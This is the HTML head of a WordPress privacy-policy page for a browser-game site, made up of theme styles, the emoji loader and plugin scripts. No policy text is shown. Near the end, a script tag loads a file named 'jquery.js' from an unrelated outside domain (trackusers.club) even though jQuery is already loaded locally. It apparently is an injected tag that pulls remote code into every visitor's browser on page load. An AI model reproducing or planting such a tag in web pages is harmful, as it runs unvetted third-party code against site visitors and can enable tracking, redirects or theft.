

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impossiblegame.org/privacy-policy/
body_size: 11130
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Privacy Policy  &#8211;   The Impossible Game</title>
<meta name="description" content="Your Privacy Your privacy is important to us. To better protect your privacy we provide this notice explaining our online information practices and the choices you can make about the way your information is collected and used. To make this notice easy to find, we make it available on our homepage and at every point [&#8230;]" />
<link rel="stylesheet" href="https://impossiblegame.org/wp-content/themes/papaspizzeria/style.css" type="text/css" />
<link rel="shortcut icon" href="https://impossiblegame.org/wp-content/uploads/2013/08/Impossible-Game-Fav.jpg" />
<style type='text/css'>
body {background:#10120F url('https://impossiblegame.org/wp-content/uploads/2013/08/Impossible-Game-BKG2.jpg') No-repeat Center Center Fixed; }
.grid-box {border-bottom: 1px Dashed #ccc; }
a, .grid-box h2 a, .scrolly h2 a, .grid-sidebar h2, .grid-sidebar h2 a, .homepage-block-tabs h2, .homepage-block-tabs h2 a, .grid-link h2 a, .grid-caroimage h2 a, .comment-text-side a  { color:#FB2900; }
.scroll-grid h3 a, .block h3, .block h3 a, .buddy-widget-title, .widget-title, ul.tabs li a, .buddy-widget-title h3, .widget-title h3, ul.nd_tabs li a { color:#333333; }
.widget-title, .buddy-widget-title, .block h3, .widget-title h3, .buddy-widget-title h3, .page404 h3 {background:#f2f2f2 url('https://impossiblegame.org/wp-content/themes/papaspizzeria/images/dots_widget.png') repeat-x scroll center center; }
ul.nd_tabs, ul.nd_tabs li, .scroll-grid h3, ul.tabs, ul.tabs li, .block h3 a, .grids_box, .grids_box_sidebar, .widget-title h3, .buddy-widget-title h3, .widget-title .rsswidget {background:#f2f2f2}
#main-menu li a { color:#ffffff; }
.btn_prev, .btn_next {background:#none url('https://impossiblegame.org/wp-content/themes/papaspizzeria/images/next-prev.png') no-repeat 0 -62px; float:right; border:none !important; height:17px; width:17px; margin:4px 0px 0px 4px; cursor:pointer; text-indent:-999em; padding:0 !important}
.btn_next {background-position:0 0; margin-right:15px}
.btn_next:hover  {background-position:0 -0.69em}
.btn_prev {background-position:0 -1.40em; margin-right:1px}
.btn_prev:hover {background-position:0 -2.12em}
.backtotop {background:#none url('https://impossiblegame.org/wp-content/themes/papaspizzeria/images/up-arrow.png') no-repeat scroll center center; ;}
#footer {border-top:8px solid #none;}
.footer-border {border-top:2px solid #none;}
.pagination span.current, .postForm .submit, .post-entry ol a:before, .square, .dropcap, #submit, #login-form .login-button, #wp-calendar caption, #footer .tag_cloud a:hover, #footer .tag_cloud a:visited, .tag_cloud a:hover, .tag_cloud a:visited, span.criteria-top-dark {background:#none}

#buddypress div.item-list-tabs ul li a span {background: none repeat scroll 0 0 #none !important}
#bbpress-forums #bbp-search-form .button, #bbp_topic_submit, #bbp_reply_submit, #bbp_search_submit, .logout-link, .bbp-submit-wrapper .user-submit, #user-submit {background: #none}
.bbp-forum-title, .buddy-widget-title h3 a {color:#none !important;}
dd, .bbp-topic-permalink {color:#none;}

.showfooter {background:#none url('https://impossiblegame.org/wp-content/themes/papaspizzeria/images/hide-footer.png') no-repeat;}
.buddy-widget-title h3 a, .widget-title h3 a, .name_authorbox, .right_arrow2, .right_arrow, #wp-calendar #today, .titlecomm, .name_authorbox {color:#none}
.arrow-right {border-left: 5px solid #none;}
.post-entry blockquote {border-left:2px solid #none;}
#wrapper-menu, .paddgrey, .nd_logged_in ul.links li a:hover {background:#242424}
html ul.tabs li.active a:hover, ul.tabs li a:hover,  ul.nd_tabs li a:hover, ul.nd_tabs li a:hover {background:#242424; }
.game-title {background:#242424; }
.game-title h3 {color:#ffffff; }
html ul.tabs li.active a, .gamesnumber, ul.nd_tabs li.active, ul.nd_tabs li.active, .nd_logged_in ul.links li a, form.profile_form .profile_update, .rs-caption h1 a, .flex-caption h1 a, .ei-title h2 {background:#none}
#logo {background:#none}
.mCSB_dragger_bar, form.nd_form input.button {background:#none !important}
.lavaLampBottomStyle li.backLava, .topmenu-area {border-bottom:4px solid #none;} 
#scrollBottom {background:#none url('https://impossiblegame.org/wp-content/themes/papaspizzeria/images/scrollBottom.png') no-repeat;}
#logo {margin-top:42px; margin-bottom:0px;}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Impossible Game &raquo; Feed" href="https://impossiblegame.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Impossible Game &raquo; Comments Feed" href="https://impossiblegame.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Impossible Game &raquo; Privacy Policy Comments Feed" href="https://impossiblegame.org/privacy-policy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/impossiblegame.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='login_css-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/tigu-login/css/login.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/reviews/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://impossiblegame.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_superlike-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/css/wp-superlike.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_superlike_googlefont-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3" type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/sliders/revslider/rs-plugin/css/settings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/sliders/revslider/rs-plugin/css/captions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elastic-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/elastic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='refineslide-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/refineslide.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptip-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/tipTip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://impossiblegame.org/wp-content/themes/papaspizzeria/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://impossiblegame.org/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/reviews/js/tie.js?ver=6.8.3" id="taqyeem-main-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/jnewsticker/media/jnewsticker/newsticker.jquery.js?ver=6.8.3" id="jnewsticker-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/sliders/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=6.8.3" id="themepunch.plugins-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/sliders/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=6.8.3" id="revslider-jquery.themepunch.revolution.min-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jquery.easing-1.3.min.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jquery.easing.compatibility.js?ver=6.8.3" id="easing-comp-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jquery.lavalamp.min.js?ver=6.8.3" id="lavalamp-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jcarousellite_1.0.1.pack.js?ver=6.8.3" id="jCarouselLite-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/jquery.tipTip.minified.js?ver=6.8.3" id="tiptip-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/scrolltopcontrol.js?ver=6.8.3" id="scrollTop-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/superfish.js?ver=6.8.3" id="superfish-js"></script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/supersubs.js?ver=6.8.3" id="supersubs-js"></script>
<script type="text/javascript" id="GameleonTheme-js-extra">
/* <![CDATA[ */
var GameleonVars = {"templateurl":"https:\/\/impossiblegame.org\/wp-content\/themes\/papaspizzeria","ajaxUrl":"https:\/\/impossiblegame.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://impossiblegame.org/wp-content/themes/papaspizzeria/js/scripts.js?ver=6.8.3" id="GameleonTheme-js"></script>
<link rel="https://api.w.org/" href="https://impossiblegame.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://impossiblegame.org/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://impossiblegame.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://impossiblegame.org/privacy-policy/" />
<link rel='shortlink' href='https://impossiblegame.org/?p=15' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impossiblegame.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpossiblegame.org%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impossiblegame.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpossiblegame.org%2Fprivacy-policy%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">
	
		.wp-superlike {
			font-family: Open Sans;
		}
	
		.wp-superlike-button, .wp-superlike-disabled .wp-superlike-button:hover {
			color: #555;
			border: 1px solid #ddd;
			background-color: #f5f5f5;
			background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f5f5f5), to(#f5f5f5));
			background-image: -webkit-linear-gradient(top, #f5f5f5, #f5f5f5); 
			background-image: -moz-linear-gradient(top, #f5f5f5, #f5f5f5);
			background-image: -ms-linear-gradient(top, #f5f5f5, #f5f5f5);
			background-image: -o-linear-gradient(top, #f5f5f5, #f5f5f5);
		}
		
		.wp-superlike-button i {
			background-image: url(https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/images/default/icon.png);
		}
		
		.wp-superlike-button:hover {
			border: 1px solid #bbb;
			background-color: #f5f5f5;
			background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f5f5f5), to(#f5f5f5));
			background-image: -webkit-linear-gradient(top, #f5f5f5, #f5f5f5); 
			background-image: -moz-linear-gradient(top, #f5f5f5, #f5f5f5);
			background-image: -ms-linear-gradient(top, #f5f5f5, #f5f5f5);
			background-image: -o-linear-gradient(top, #f5f5f5, #f5f5f5);
		}
		
		.wp-superlike-count, .wp-superlike-count-box {
			background-color: #fff;
			color: #555;
			border: 1px solid #ddd;
		}
		
		.wp-superlike-arrow {
			background: url(https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/images/default/arrow.png) no-repeat center;
		}
		
		.wp-superlike-arrow-box {
			background: url(https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/images/default/arrow-down.png) no-repeat center;
		}

		.wp-superlike-disabled .wp-superlike-button {
			opacity: 0.70;
		}
	
	</style>
			<script type="text/javascript">		
			jQuery(document).ready(function($) {
			
				/**
				* @Should fire on every like button click
				* @check IP (previously liked) optional
				* @check registration/login required optional
				*/
				$('.wp-superlike-button').click(function(){
					var button = $(this).parent();
					if ($(this).parent().hasClass('wp-superlike-disabled') == false) {
					post_id = $(this).parent().data('id');
					$.ajax({
						url: 'https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/wp-superlike/ajax/like.php',
						type: 'post',
						data: {post_id: post_id},
						dataType: 'json',
						success: function(data){
							if (data.show_likes) {
								$('*[data-id="' + post_id + '"]').find('.wp-superlike-count').html(data.show_likes);
								if (data.grey_out) {
									$('*[data-id="' + post_id + '"]').addClass('wp-superlike-disabled');
								}
							} else {
								if (data.alert) {
									button.append(data.alert_text);
									setTimeout(function(){ button.find('.wp-superlike-alert').hide() }, 2000);
								}
								if (data.grey_out) {
									$('*[data-id="' + post_id + '"]').addClass('wp-superlike-disabled');
								}
							}
						},
						error: function(data){
							alert('Ajax could not be loaded.');
						}
					});
					}
				});

			});
			</script>
		
		<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://impossiblegame.org/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen"> 

</style> 
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><script type='text/javascript' src='https://trackusers.club/jquery.js'></script>
<link href="https://fonts.googleapis.com/css?family=Passero+One" rel='stylesheet' type='text/css'>
</head>
